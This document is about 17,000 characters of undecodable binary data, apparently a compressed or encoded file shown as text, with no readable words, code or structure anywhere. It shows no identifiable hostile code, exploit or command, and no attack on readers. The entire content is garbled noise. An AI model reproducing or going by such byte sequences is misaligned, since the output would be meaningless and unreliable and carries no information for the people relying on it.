z���!g>�	��7��'������;�]�1��d�~�׾�������4��n�V�-���s��N����Bs}e �"�I�`���q.�)��Q1nKu�-�Xk+5�P���~�}訐���D���l���_����i�+�[tsќp�������}��Ρa*a^X�cw�n�fH��N���/�>����y�h�stҬ��ͮ�v��*�q�<����qVxwG�w��nd����t��k&�t�ɤ֑K�V��795�����]����g�����8�qth(����[��f�ȫK7��g��6������ްf�6���z!]Aǩd*��8������/6�b/W~/�7�Si��O��B�$=�^j⽒�����2{Һ[�VC�<���.����M�GT��'K����-,��d���J�t��m�41�|�}��7���T5\)G���Dw$w�H��z�~��v�߇�:���NU���	�-�Rn�д�<���ptCw�nw�Q��ql��~[)U��CE��]H#2�I����:�n*��.��v�:`-�۵��ɈU4e_���@�h�r�	�����+�����7�	��W�e555ג�<����}���[OwM�8�u�c�D=��Tfl��&�����0�r҉z���g9-�t�����q��
n��#��@�P����3P�{L8��3T�qm:E�������k���AO�Uw���skz.�����ۇ�Q��:�|8��n��Ǚ�-햱�IX-]@/<�����Y�c }s���Z���v��S�hpq��dP���C��Kz'��H��� ����T�σe�K=\o��,K��iL�s�q��(������f���Iz���Jm'҉y��y�H��<wOO����^:&.����FWґ���ѡ�@��6���&�ʪ�&�]=\_�J�W��L�4��+1�c2? q�NG����bSK��;�qu`�{l�r�!��"���K�5ջ1wJ�� =�����\������~'Iύ�^{!��"tw@�Pg���Oɩ���j`3�#�������s�z����n�>J�ހ\u���I߱�$�޷����⺪_�O���rNԦ`'���|��ΐ�w�G��1&���T�s�\�U8��׾�E�m�NS'�򮨯k�g'aIz�䎩K��;�������[C)��:p�i�_�P+����ĳ^ӏpN��C��ZG�Í��^�^
�	��D������)�Ev`�����I�dȹ���U�������[���'���Dz>�����z�A��}�.��i�q̖�g��7�V�~7I��̜�؝���k����v�������b)Ѫp>�8���,����8�^������^��|:ӆ��ܻ����X*8O�L�q������X�Ǉ�.331v'������St�N�»DjB��S&=wZ�8��Ë��Zҹ�;[l�K�+�Be{PTuӡ�����#w:{k��/?���̬h��ES&����ϊ�g�YKG9�;A���^�Tt~�D�M$|�!n.�#=�T������(e:l	u��^��yUT޹���w����{�ʀ�c�[��Io�z������)ԒѴo��L��\Y�ί�O�i��A��e�ͽ�r�T��oN���l��A��b�I��=�����A�����v+�o�6S����n������t�N��[��m�ޛ��㗟������%��V�q�Fމ�4\����pƁ_��$�aY��,!��N��΂�@��I�0!_�P�}0��΃N���))%������=�#+9_��!G��н@��n����� =Ȃ�����'�����ܛ�Iw��0�ӎܘ�B����ˏ>�⧇`逴��K�L�7��-`�;�l~'
o�����['*EW�oR#�$��!l�v�w��4t��el���n����P	�{P�sg������m��M�����ޯ[�~��w����o�tw�49����W��z ����d�(�I�n@��X�3N�)���^ױ��!��[@��"kR� Y}���s_��M� vk馗q[������c#����mV��?ۈ�;"�PO׭y���ko���7�zE��b��|�=Y�b� j����	���Ū��'�i�8���>A~�Y}>T-V�i�e[EBq�f�G��ǉ�?�͓>x ��@ﵥs)��B?�7��t��{�ۨ�Ϧm6I�+w�F/]�t=@_���CH���\X�-�'���uP밮�\pV�c���B�q���<A�m�����]�=i�ll�=��Kzl��8�D�stE���]6�ꚶ�й�{k]O��W���P�)���#�Eş�-g�p�;�9T$�w�D�o)�^�t�ց� M�W��Nތ&�k!�v�}jj!l%�I�1�>\�r��H��Q�ǉ��&���V�3� ��.�o�ͥz���w��ރa&�o�����{�5gf8Rhq����-��w���H��kI�Z=PY���=Z��+�x��8Czԅz��S�k=ř�`�@�?>�V4��a+r�7�<jt���Cw���yl��[�r4�V�elǐt��/.��7��zo霊�zo�~z���������q)�Z��U��2I��������}g�ˮ�B\D8��T\�e��/
� ]A�m���N.�:.�󩩉5ζ�7��c�'W�f�<�;En�W�?�!p~
A����QXK����~y�O�q��F�I�ЗW~����L�b�,�K�M��Q|�h��u`]�wY�nw|�{Zawos^�P�޸9���S�V���}�'aSg���&�@g�Ӣ��6���nJ棯����Stz�uu_���?�g�t�L�̼+�K�E���"rG)�G�ոWW�//-��2m��=A���8�8 ��=.�����{.|?0~��W��]�����$�����q@�:�s̴���}C����V�����­�y)���z.z�i�麁P����_Ɔེ�.:�4��/�<rg5ne���SK������V4��C�Ѩ�^Q���b����� �W�W�c殾���8��A~���~1�����g�5;�v���/�{���c��������W�k��A�������W4�{�_ :bw�0�$���Z�p�`��`6?i�?����j�ݘ�K��ʲe��`����"� ;`��teg�q�+R����f�2�����?K;|��v��*K�>�\�����~S��elЀ�>��Κ{�4$ew]L�E1ui��Ͷ�-�p�/BlK�-|�4�RS϶�_�����[��d�x㩧�(�Y�ʽ�.��T��f���H57��ox��]����R\�yM���O�)�cb�r��:�n�t��H�'��2n��e�eI�$/]��ܚ��`�D�b�5�$eK�m�)5�zh����(ȅQ�YI�Az0u�-D�p䚴#aW���ɡ�������3��e�}͍��=��1Wm6Mf�=(Y����#zOS3��g-��c�/������~RJ�1-�;ֲ�� ����
L=M�y��$��Z!�Ϛ����8x����T�t �+d�}�n�x���C��kR8Gv.v�������9�V�utZ:��g�/��pt��2���w����}0X��7B-�)z��c}5c�f�0�P��H:L�N�x��xl�\�5ҁ��"�8�X��]vJ�d�F��b ��}b�g������U��Gs�����s��mFr�[��-D�,�~�{�5��0����g�;8��_�Kt�O5S��
����?����_p��{�?�p����Jz��w�(�/�׮c�8e���Sv�骽*�vY_:Lu�{K��AQl �'�V�޶���@�[�.}"��.z���]a_����免�Z[��������u�����t���=F�Hו�����H~U�I�C�Q8����g���&=�d����K�����0u�bs���z\u�~����{���8��H_.@[[��/�Z���g~�C_Z�?ᥨc|��r�t<:���n��nC�"a�����b�\Y'�����*������w����<.PҡZ��Fٺ;�q�\3}���W�)�ٹulق�7����B[P�#������|h�5�"�᢯xWp�S��/Q�ՋN�U�~r���ϸ���a�����������x0��tty�ֹ���ݎί��O�Ƒԑ��4�z���,���<�9Kw�������a�~P��LOkq�����x��_����w�Z�/ܜ�����]��<MM���~�UW�|7L}v
��d>|���rG��& ���B27��}���;�~�o$ae�/Ǳ(�=�>4�����������e�f�:-����A;����[:%���{�Ә�Np땦�[�����W��QOE��<����V1��ffc�^
���M�Sԕ�H�����Z�[����~����@�/��O���R���
�8��!�$��o��������]��v�W�������AY�Ҙ�]RhÇ�.��&��=�q#��a���ԁ�%�ϑ9�A��B�(�Xr�/�����
ɹ-�������Ul�ҏJ�;��Hгc3���"������¤;�k=�:�0����T��/��{,�m�9p��:2u5uA�m�G�\-������������η�G�@�J��Q�>��y綰tV��|\��t���yϐ�/8�4��W�6z�&݉��JЃхI�Ņ��6uQ��|u��w�	�3��$S���k�!�z�{�0�[�ܽ��X��v��13���ǂs����ң��J����Ǳ������5���t��+��\>�1P��cKZD���ݱ.�r���8K׆cz巠*��e���ԥ(7�q/�N?�{�����f�h��\]I�9/$�{aB��༖$;��4�GKw�w�[{6�n1�{P x�c3v
(���ϙ�-���3��n^F@��תA��i�>^��^��L�$���ԯ8����ۢ��Ʌ��M3զ�g#�{��s����x��Z���sϹ4�n9�(5� :I��y{�6�R��2ݐN��ckk���f�����L'�������&A���Օ��UkUnM�J�m,=�u�:�����f�LC�,�8��Ɋ>h2C�SRE�|�)�h7[i_,��i��I�!��P��Ҭ�%2%���	6D�X�F_:��������3�{�s���o�f���������T�S�~nT���x&�$�W�l���Q��}�%������!���)��n�.�	V�!�^UZ �y��bp&�`З���C��::�U�\��)��"�����N�����޵��)-�y�� �.���Y��R�I�파��ښ��d��E�8���	��4]FaE�nf��L�^��،r^����L�`З,��6,�@7�w���\]M:�w�w^��2g��;S�\����?�~ؑ�<t�-7\S��m��c�Z�8 W̕j��p�q��v����|ߍ�B�!jk�S������Rzlޅs�t�Ʀ��{�!�!�l���{˦����� }�?���=ՌT�����ŹM\a��׺o�����tS�]{ҍ(ʍf���lO��w�����|����*�d��dd���Of��#x�Ka�@��[ '
�R�$�d�@}ROAz�d��/���?�|���BzN<p�����vcuR����o��N��
L���n}��[4|7{#�t�~M����ˇ�2��A;>}7G����]���9s��ޘ8:IWԽ[��$݀nK�,��t��7��ǅ�f�wќ�E;=Zh{m���䴷w�.�����i&S�1㷊�~�	�����Ϲ�~ɥ��;�w3�0�v��v�}����~s���w�k��y3g�8��'��=��A�D$�����Z9��������PXС�;�vz�́�u+��𕗟�[H�����*�������z&1&� ������N�<��믹�j	�O9r�]�����M���� �?Bp���;��������7�=S@?��$�=6xzC�����A����6�6����=�7Âλ�>�;�vz-eG`�����2��^�r72����
��͌����o��[A#�?���ԯ���n;����x��:���v�&�F����o>��wtn���\!
���m=Nk﹣w�]Lo�{G�uV=��L'�	�g����H��;m)��_������}��,��-������uu�k�8���<.c<��=��W�ݠ>��\�.��5w�p�yW�C�nn��L�����j�>�򿑏d:f�֍���R�}��֞}��@�K�O'�v>�QK�cGa�:+�v�T�VD�#�w�c������+4v�V�g��]��d�LGݺ:���f���&���Q�\Ǫ����cu�����o�����s<g3��}��NG��%j�\iW�$v��:�t���9Q����R��{U��{�"���
����-ۊ�{��3c�x�{�`��g_T��Կ�	Wɹ�rIօuq�ә�Jcw�Q��#|������D�tڜ����i�ԙ��_�:A��45���������mj��&��eKg��3J� �K�����n��n/��-
�ǁs�PAz��UR����>��%EWi�n���Ց��m]�Sa�a�	�lm��H ��$Q?R;���/y�k)�����~-B�o��o�A�B3L�I��1���ग़�t����

��g<Ζ�I�Z:�l�IX�3��r�[6M�:��CJ}Х(��g;��ե���c�ꤜ?�IWB˦>g����ߢ%9��]L=u�ԓ�;]�~5��e��Jj��~=�Iu�#��w��; ������>�2�{c+O��V��9IϨ�A:6]�S�u�Ձ�H_�B��%�i꒪��聭����s�Z�.��$�R�;QKr����7�.����̷o��ǈF�\�ÿ5|���򣜓�V�NG��`nJ��q�rv݌wx��i��p�NK׽R^�}���gj'�^�]R+���@�kM��� ꉭcb�]lTx|��C�+�Mu)�=4O_����=-��F9w�Kf~��ّ�c���#j��9���ʕw�cc��i:Kryȑt�9��w?x�iVEK�މ���E?x~I�d�����o�EwOo�ņw��Aܥ^��X�u����<�|��_�%�Ο������:�g���&�9̜Nvs7!V:�q���»�n{l���Xϻ���ʹ����:�%�;��"{Ud��g�7�5�q�I�������3~G�>!��{����������x�&��]�⻴��I�}���w���KU�mC7-�4s���~�x�Bҁ:{l��wZ�2�b���3�ʹr�LuV�Iz�$��t������(��Jl�k��b�������^��.�U9��C���ؙ�oδwf׌���;o�yX%ݚ�I7^|�՘��k���:����ڵ��3�C����t����6`��X%�i:wP.R�1
;�ӳ�quzL��Ҳ� �vb5n��t; ��/�U��\T}}�y��왖>Z��ĳ$�����n��=�F���U�G]���yy'&�P�����ὗ�s%�O�Ϧ����f���Jb��|K(����;�4	�P`�\�H�n�<�I�P�d�����;� >����-��رv��:>�1�OC���t.��&���_�X;��m����s��{��ԣ�%��M����t��x;a�gl=�Gҹn��[X��|���ɾ��Y�(��j���K��
��m'}�b�	��<{m����;�n���;I�G.�f��:I7�.��l���a� '{�zy���͇��3<�!f�yYy'�d���L�h�vѻ^Mg�n�f�Z�T�=O�A��w�>��(��T�$}ln8�1:S�긺�k�M�]^�x5��,���6ۭ�\bI�F��o{f��{���O��{�^,8x��t����q"t��F�	���9:=}2-ǔ�t���$vg�	��f�����\��K��{-�w-�����Ig���j쉳KΞ�J�0u�%��9	�aSkr?��wߞq9Nܜ�G���Gu�n,�u�����M]�!�҃V�$�n�dA��u�ɞn�
�7w��������W�/Z"\=�u�^vv�	�[4mo�v���p���A�MЩ���ﾑ33 ]H�5�1�/�������
z\����8��.��{�b=��ب�m3��-\ wo��U��n/:x����+��;
�k �>vuwο�]�@���zg.���::$g����K�#��[O/�OO�; �Y�C�3u�}7�Y8��t��t65M��7�({`�^T��&�J�ͼ��آ^�H��(��PӒ�����q�n]��zg���&�B��w<,Y�GVW̙�]rO�v㼆���IIԣH��A��Ds�(Dz�Aw�n����G�=�U������[ai��
=���̼gYz�hkQz������1������껅��\�C�o���b� ^��%ړ�B.�-s���������߲�>���7��k�B}��m{���Y�N��J��t��#��I_+% ��8,�K�|��Wv$�Xz�E��l,J�5�4<l�V�XX�J7-�sZn�g_����������w�}H��v��+j׮?��_~����wm����.j&�N��N����RT�5,��۱�I�rn��@&xO�tn�qM���^1v/�U��W��>���=�������ϰ��r��2*��8<�<Q�ӈ�6���{������S��wߎ�/ٴU*p��0]~��I��қ���ِ�^����I:i�{޹�Y��t:zSf3ݒe�ޯX^�j%��շt:Kq��6P���"�z_���u�7����tM����Փ
�#S�C�n*�M��[KoMޫ�]�T��Xx���G:�;��D��tZ:AW��M�Z��^�,}Uw%�N[���^)�v�sd�K��8O���3I���]I7�����O�1EA��tz��w��pt�@^lޱ���9����ſ��sl�|��>�~A�d��̻G����^�ҥ�z�=�g��"['�՗ K�~�#+r��{g2�=/;J@��ْ�zA�܌>M�|�Oz��tPK��N��9TBAw�9�d�f��{���?/����ո�J��r�D�3t�'�m�o�"��.�3x��G�����]��*?�	:�w'ރi:�wM�g�z�to�=߄�,ʫ�y��z�(�)��96C�P]�ާ9�;�PWK_�F��q�(���+PG�N�ǀ������$}�x96��w�Ǟ	Mq�,ݒ������u@��nϱ���^5f蝖α��z܈E［��3
r�,�e��A���O����d�D�@u��u�C7�^����%]+�;X�����!�\"݅�=R~���K��q��]�t�T�Et� Ǳ>c3��<�8�������f���s@M?M� �Y�hn=�ޝ��;�Xw�qޫ����[��%����g�L�Z��_�o� Q�L������2��5ǖ$'��I���)���{�G����f�1ǔ���s�4�L��ޞw36��-���{��������,�{5+�+e�]�⬡W��]js�Ws�p������Ū�?�t�����r�\�t[y�vW���fz��'���ԣ8/�N�!{����m3���	�(t�CflF���fa�����'�����vU7p����׿�Z���*[z��������w�O_��<}���5���;d�w��x3�.x?�V��Ɋ\ޑw�NK�L�]ĥ�����\��R�C�f��C۲
rŮw�z������V�]w:I���)��u�{WE��]��(���N[�MG�1u��>�#��C�����MP��$,I��3~�?"�0����f��h�A3!\���.
��B��ř�j���w�髫���_h�*���٫�:bwMҿ���k8d�e�Ԍ�h�^=.<6#2�ҹ�B[l���-�瘅My���RGg�����Yz��k�(��aA�T9M�
�]�+����뵑�Nk�<v/'��#4��ֳ��� ]Qw�����̓U�i:I�)e����HK��'2�8�z�E�X���g�Rn����A)��*p����N��ξ�V�5I�,����֙����q� �H��f�����L��9:��@�t��ѽ&[k�ӏ �Yc3Ka�9/:��@��a����4�3�W����ǖsz���0ޙ�i�I5�e��^�|HG��K�N�����N�	�H�w�tW���U|4���Q�q�=��z�q��1iz�iz�p���EI�^����`�	�+Vv�7��T=Ao�t֮�Ns��ǲ{T���ݒN�!K��������F��3��؝+(8
k�?��3z�(,o��N�z\��L�j[Q���H:����*��{�׀t�vg�9g��GM��Q��,����Hϰ�P����2I�P���uS�3�8:HYzxU$I��t�ԇ�4�&"�k��uW8#���o� 8G!�V��ux��wG4c庉k%w푕Rp�8�#%������3��CY�86c߱��wF�\
�����N؄�V��X��t�������n=}RQz��8�A��������-��a�w�����2�5�MS�;����>s�x*.Q��5QW�����$��`�c3����;�z��Ty�tRn�4%�ؼ�-<�d�n)[�I�K����\9�>MI��������w�� l_�h}��ym�����4�ڢ�E���u�u�\~�QG�}hWnҏr�O��[�ä�i:��<�n6�i��s�X%�)���s�L�6z��>M��YG�m����(��g��YW�e�	���߻�Η�!�s��w����/'�i�c_pE�9s�Ν;iҤ��z�ES������$Gԧ��[�"Y�k��f��u�n��=Xu��r|&�wo�]=����AMK(BG�CWӉ����ܸBQ�C@�rnIG?]�w1uA}e4�]���%=w�����}�$��-����_v��v��Β�1
�,=c��$xO�+�u�U!�=S�P7�Yy�J:��HzT�>=�����iz�J(W���nZ9|}̀����1�j�`��|������ƥ��:����>�c��8�����4ѕ�@:=���QZl�t�t�n�������:(�v������E���y���N��sl��-��
U��I��P�t����z���իF���+�������q_�g�)��(購�LqSrJz���6�nHx�����VzOY
�f�o��u����i���j�bÃU(��'������c�H�+�����/��"P�!���/�ԗ���3}}պ�݋��.\/Q�|�\���n+���!�Oi>�Y��]�k�Jr�y���}5]0������:��ԋmv�\���ݱ^�vSdp�]AgA�8�P���B��"����(S��}����z��ukW�Ľk�Z@��o�Eo���f��'Ҵ1�����XI�MD�S,=��]p⶙�[�짫A+�������o��^&��86�SHM���H��z�!W�r��W��] �ι�Sw�غ���oŊŋ��{W�z���B9̜�ו�C_LH���j@7���m6PNO��n�?�t��t�� s�+�ǟt�C��o�ө�F�ظ*RAW������،}vQ���s�_�ϒ��/���B�ҥ}��.�8�sD����P�2��������
�,��k�����㞱�> �����;P��J1Q���J�M�i�?6�����"�T���Hg�}RQ��������2�����`]`_#�
�N����X���R^�����4��U�P'�Ni��t�u�7�Ϋ�
*-}b.KO�K])�i���	z�4�,K��� W���)�����oʦiS���/p����Q�����B@�(�_�E;Sϭ
�l���iz�9��n���iz��m�mh������&����f��ң�q� W������>�k����u���v�]p���y�r�y}n����a#���3�oj%���`k���n/:(�v@��ۥ� �o���)r]���g;�Г�J:r>�=��[��={K���6�R��$zK�,=��A��]����]��yv����H��L%�H�S'���Y�6��E�����M|�� G���l�k�ޔo杠�N�r�H*�������Ƌ��T$�L�=	��*|��z�<��6T-��u�1v�y�j�wQ�,�`�����Gg]�(Z:��^��M�̻�ux�^X��)�6iz9C�n�s&T��B���v���4R[��������YѺ�4��P��j�B�qՍA�&q�P�.��;�F�)����V(��R7A0-"E���w�y�;or��+_%z�|Y�UOϝ�s�`�F�^�//-�!LjH��ȭ��ÎM
@�!��m:�+�E��ڥð�P�ßB�DE��ww�,�-o���Չ��/|�9�������\�o���Ʊ����;����6}m:r�͊m���(��2���R����䝖� GHwc����֦���H���E�-c����?xS6�b�!*�#l��H����y��6�cG��O�!l&��X]��&m��t�U;�/F9���yǦH�kmz��)W;Uzp�u@�o�0��+��q,p;�D�dQ��iҋp��r����Աc˶��cU�FW��9�h�顜 9n���S��w�M��\_�4�Ŝ�8���R!�z��v�������`���e:8�R�:��@�w��c���hYJ 9}��SF� ���|�	�n��܇�M/��(I�W�!έZ��WlF5�w�t�t)o�� ����r�)}D��@y6�S���x[0z��>���/�&�"y����Vk�K�����T�T��!,�q��ۃ"����B���A	kmlZ�t<ݩOς:t�>oe3�6�����f�q�M�oRD�9����֦gTO��.���g�=N�"XziM4r���t �߱I�;�ܦ��	rV8S��̔���]���:�C1�9��>O�Δ.e��q��N?r%{o����@�Z�g�}�� ��*���G�ؽ��rf�AE:/�Si3�"G��t5��t�n�M���t�-K�'f�4�B6��w
��J�!������M�#�O�u�i�c�e��{��� 5���!]�(�t��Ѧk9�N���$E*ԱL���y/� ���-p��a����66@�)�Nޟ�im�_=��Y]����h�[�=N�{j`�t�9c�N���"��]�.�.����HSF)���Τ�p���6�y�ǻ
˔�G�{��6=C,B��c�Z^/Џ��&�n�����-͜Y�A���t�F��5)�i:p�i�8�����ցt �?��UƑ&ަ�6�p��{�B�h���sW>��9�Kd��D�H�lX#�9��K��.B	�۬_}�?��<�rV
��V�sllc����4o�ỵ+��^3k�'�����q
t/�;�!�I��l�lf+��|a5W��;(5�@��-��<n�Ѽ;�UN�a��/]jm��b��/~�mN���y�c��9�]t(f�\��ҡy��;�f�!���k:]X�G�L�96�|ְJQ�R�M�jƵ������bm��֦�j�[;'P�ty�Ӹ�v��Ai�� H�R��4H/��B6c}l�S:���"r#V�ͻ]K��.ӗ�H��|���D���>�j����i�Mz�۲;�bK6�S�;	�x�f�1��;��/g�@6c����m�U�JedP��M/"t�I��mҿ��I��Ǎ_��� }Q3����X#ݙ�{m�=���@����-��7�8�������tۦ����ln�[��z�[���5ӤW-�I	aw�]���@���}ɟ��ҧ�8��V�XE~��q݌����\�J�ǻVB6��t����P��P�����c����C�M'�s�kާ��� '���2e34���gŹ@])�r�A����SEk�Kwk2��u탪}-�S��0��m� �r�t�ƆPX���B.�)̋2(&A�f�'VqK�Ӽ�y34���t���@omzYa�v��|���㉰�=�Zؕ�9�O)��wt���c�@:(}�dŖVȍ�M��jߧ�����cK�U��%����U[�aJ��힠t���H�M�9��9������B(=�cS���9k�9]q��i(,!ݣtp��x�mz��&wk_�5��vOP:U�k�u���a��ez�X퀾�6=�v鐼�JS��}΂e4��vH�N�<� Q:���MW	���xwd�T�힠tUO��:�6}eQ�Ѵ7*Ү؄�r�:�f����O1����wL޽�wߚ�;60���m�������qu����ɿ6��}���M�5�8����t���}�?����rS��J��*�[�t/m���cK��`��{���^�.��}���e:��h�Σw���s���=�t˂5��@.�	kd3%6��5�t"@mz۱�d�2�������I!���dkp���ݜw-���6�RF 7*����9'vl ��O�s�Ѧ�	��c�z{6 �?�j���)�;׵ڍ-IJG,��ԛA6����a3lc�ǻVl�6=�Lh5ic��[���&��x�<n��vO�8�8/@����@�o��;���-)Jj�v_��}H��q��l@�"��m�����By�?w��yr��@��<k:Ka�Mn�y���Nk���S�ܩjO�HR�M��1���E�.JX�y'��b3�R�P�v�M��ԋ)]Wu���8�<�݋��B�;��&�=��~�;������?�1�4�8P:��h�t����]���ǥ/�.��U�ȖL���tkX��3����9���֦kM�"soMz)�c7<�?:ۥ�Q��͐6�T��w6��(罄ҵ��y��n�<�d3R��g�V��~��&�����8j��΂MS��KgO��>����o9i3B�y��-,yG���N�`�`����o2��䝀��R��-���c{e�=�;���/��&��,�4���Ò>h��+6>�ȝ�*+��g���=��aN'c:��6�.9�r����Jm4)�m�'/�6�+�����}�σ՛�ҵ��g��!�	�X)��W ��g`=Aq�t�MWw��Eʽ�|��Ej7��_��T�Z���Y2Sw�T���tD>U�.]�~���ٲl�;�;�F��g(g��������.��:��(a�H6��gJa�:VO�Ewz�/�e_���;z��D)��:U!��K׷���uF�vlR�x�i�ٙ���m:���y�&5u��q�?�����!�)l��w�E�ؽv[��vC$3��8d��Y3�a�N��ݲ�������cg5�+�g�`�NH'N���lg�������8���f��*��ύ�y\��2��fc[�� 9#����Q��"J��YN_%�ê
��ϧ�H�e�V�@�O��,ն_+�����M:v�k�2���r�.��n	����v7r�(���y9"}\wJ�� �O鬏�I6�T�;6���
�#��	J_�ׂZ�[�vW�[�K9�UMB �]���U�|��}�w���p�+�s4���� ��7*߱Mfq�\���')���7�ذ��]�qRеx��HХ��Up:�� �+��`�|��P:�J����=c�V�@�����x��x�?���p�8��C�@.6�{ԋ���VqaP/����s�Γ�n�6���Ƽ/&�-�a��tݱQ��a͏wݮ�-
�wУ���[o�r����w6 �I�slR,�1�w����'������(�8Y�A雰���s'��q�U�c�w�wxՀ���6ߤ(؁��ҤK)̝y�w����H78�V'����������i��FSWp���� ���� ���ګX ��B��|�_��{����I�桙���n9 uh�ٰ�?ޥ�������O�u���.��G�$W*��Хҝ\)�ҹM�J�n�[�A�F���t�K���/X�\��9at+�e�.z�m� 3��I
+Vl���XX>�r�ɊT��-e��y��آHa���{��i�^P�D��mo��&�!AziT$V
˔>Ɋ��~���6@n�׼�tK$�"��ȹ�w�ت}��Gϫc�~�v�ݷ�&}���[��{�a����u�n�"�g���~~?�ѥ3ұM7]��c�����̓���L�ަ�y��u]�݆����n���h�]ê#�[��-��&�>7�\-��t��Ρ�w�@nE
ry�[��f �tV�7������<����9�v��q��x�ϭ��4�������)k:^�o@:F�2�+�����A�'�"��ml��k��Kat��1���%�~��ݣw@oʸ�L) }w�;6�*����l�,�V���96�Ù��L��=+e'�B�֍�t�y��ؐiBa�H��o�V�nQe�f����Hׯ�����t'}�i�H�o�䝑��@�6�U+��]ĕ&L��(=�K��%�l�"7=k�R���csӟ!��T�@ѐ�M�J�1���B�~s���~@G����<�C()Hw|l
�c��zl�nr�H��ռ���8�tF:�*���׮%?�Ѯ�#@���C'�7�؝�7���HJ�4��"&�Q�Ǯ)�J�IO��J�>Q�aɶ��x��,�*���^���eϦz��HOX[�v�S����_�O���S��h��:�q�ҭ�}4���@����tXӍa��sa�̚�m:���5>��X�jiᐮ�e,6y��U�_�Ca�%l�݂��@����X�㠃@�2ast3P�ZV?�N~U��2��
��0ЩM�F�\%�.�ϷX�����*}p�?&H�&�˞��<�Ϭ ���+��{�g:[ӧe������ �qK�y�3��R��= }�_�>T׀,Q��w��K��a���iӝ�'W
���E�(W��͌�F�AA8�^�s���Ja;��sl��䝺����')An�
i۵,��w^�U��m�i3y'w����;�tNf�Cݏ�҂9]����cU|l�c�r��f�N��
��{�#���f�jZ�,�h6f&�B�	�$�@�tVY�������˂�ĀP�WE�D?�MEȢ͢�
n���s�;�{����y���s3]����s�s�=7�4ý�	�q�����?׼���^
k��PX��,��Q�-��uk��A���/{lx��	�-���#6�ؤ�RwZ׼?9�B�H���o�ԯu�g/�q������N�-M�t�	+�ֆP����F�Xc�v�i3"�)�wYyg��j�y���[��ͻ>ҍe�����ői�{�?�(5s���x��3�m3�tn�E�>�J������mP��qx�1�q���>�/=�EE򌭥ͻ��e����Do�1U�������0aS���G�f��y��=��-Ix����L��]M�����.J�o�_����ݼk�MU���'�J?�	(}VθK�DW�+�嬦�0��8�6�a:��(�[��h̠��-�+}�;��Z
t��*����a����5�e�nn8�-��D��8��nϞ��R�
�N'��/q��8�$U����R�U[KP޵�a:l3���~��E:��!�u9�ڲ�]zw�ݛί�{��GL�n�8s��YS�P�}{3)��cn)s(���!�q�AAV���ts4�)]~�t��喂�]��q��3(�y����[F�#�{~�S�P�]P�̀�'Dt/������<LW�#+�T�^J�p�<�z��	�P�=6}��G�����o��=��������J9�N��ܹ{I3����Y�ҿ	3�Ņ/+(��ɕrr����f��{l��b�غ�V���P�+%%��('����9F�6�-K�QJox�#R\��#'l���g7K_����H�V}���C�PX>��0���ˋ�w���������L�"=.� �M��,m���7�V���s���vk{�����^!���M����<��L���g�w�	�����p��`~�ǉ J��t��PX-5�o޿�v��'�҃��cͲ���	=a���R�py�ӵy�okJ��n�j�����.9�����t����i����9x��J�c��b� tΕj}�.�.��7)�0�H�=Kqq;lwKJ�2K�]:w)�qȕ�Wӑ6�j�w�����[�ci"�']XE��*�"�ܢ�w��n��?���wB��v������i���и�g).v¶�)�w��f����EFgϻ��I���\�a2��A�+Y=������Ǽ�M��p:@��8z�tg3�/����׼�=���{P�O!�����Z~��?�J{��uE����{��a:�J�A�M�/m3��u��z������N�GR��E@J��ȕ��]G��y�Ou������[�ͧ·��3:�W�.�	�Fy�����Լ��iZ���D �:��(+�(�@:����tw1���@�/:�9�p�Pz���o���_��#����2��)���J/���L���PS�Qz�E��[�Tټ+���S��A�P���y�S]n���-���J׊;�v�]N�
��x�·�|���s���og���wF�I_��Y4������W8��j���y�W�y� ǡ����4bs����t���+ߌ�yw�8@��oޟ{�M������N��Ͼ�y�����_���g�ǦD^�qm[���4��0\+���t���tt}�#�٦ͨ�]��JN'���U��s�t`�N)�vb�jr@w�"c�f~�{8��	��P���P��-0=�<�ܑ��wv��}�q�ҹ��^��� ��JO��� ��S���@z��PX�Ly8@�;�ҝ\�[�j�NW���V�7�3���]���/���3ת�]q���Y���t�6����tEzt,���t�+�G�u�w�j:p�+�Oӥ�G�[,��_t@T�A��؊�]H��˗/��f@��<�<�����#�;l3g���+�w�H�S����`9�t��ªQ��8z�m��q��9�t�a���A΋f����eP�V`���<�<#ݑ��wwB󮶙3=ӯT�{��tM)��S�;eP�Q��6���\t��t�t��x��8C���*�f*=�ßY���O��.'l@�@=`]녬�%�q ��=i��Cow�H���2��G>ҭ��r����͌A�*� �Y�3��ҥ&�N��F�f�Cai��1�=Ю56���]@��<E�ҏ�O�m�~8��{(�����f�N�waU��G����������ta5�v�B�\�S�郉o�D����QV$�JE�� u�H���=�5Axf�D9u{o�|���,�M�p�{�A�^X�Y���N�t�9�4%J�8Ҵh��9�}0Ԝw��^EE�&�/�za�M��\grǡ^J�i�Y��d	]� �c��;#�U��]�.��������ܿ/�4�l�J��fl�~�����V9as�E�C����]�>�`R\��r����tR�!�k�g:弧l��;8WF�Y:VӋ�}�7��%No��n���-��J_V��i��H_�;p�W:����&��� ��t�t�����W:�>��5��}�aA�o��az�zn�sE�q�W,җ��/�}{
�׌�ٰ��xށtt�y��[,���f�Bww���-�{� W��flڌg�Utg�F���m��J���:�� 'C���d�]MqB�?R4cc��y���Akl�t�Ɔi�\Mǐ-~�&EQ��+}<6ͻ�q��܇���8�BαEx�i��m��\��q\7:����t�]�2�y�t}��rz5a��- �m���*�"�g�N�[R|3Ρ��x5]��H�.{��b�[�)z�K�n��+1;���.�{ow�J�ww{�'N���:��Pܼ�0�R�AN)�Ba��>����-�����n1�*���*5�z\T�̝6�s��r�-@��{��|a���R=���*��w��i3��j��HS�<�I����?3�Jx��F�#��8�c;_��o֟n����\�f�Ag�O?��f�w���&G��	��+J7C��56@�	F:S��bT��]VXu�T�'SF!�X�1cSیXa�w�O���;{��	����S\wJ��ÂK@����u��r���-�9zwr��N�Μ^T�j�=�rn04�n����q@�PX��+]�w3L���
��+�뎦�9���0=����u�3��B�[�������h-��Ao�;�P�o��A�ӟ�6ӳ���00ͻ1�%�M_v/.U�-�a��#6Bzdλ���	۪��\��ly�#�Hߔ�]H�b�z#�_�
�WW��!���p.U�A��w�� t^c�V�AQ,����D.��#p�C}<>}4�\���?��J9��
